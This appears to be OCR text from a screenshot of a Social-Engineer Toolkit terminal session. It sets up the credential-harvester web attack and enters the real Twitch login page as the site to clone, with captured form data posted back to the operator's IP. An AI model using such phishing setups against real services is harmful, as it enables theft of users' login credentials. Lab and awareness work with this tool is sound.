 Terminal
Archivo Editar Ver Buscar Terminal Ayuda
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://passport.twitch.tv/sessions/new?cl
ient_id=settings_page&redirect_path=%2Fregister_2fa%2Fnew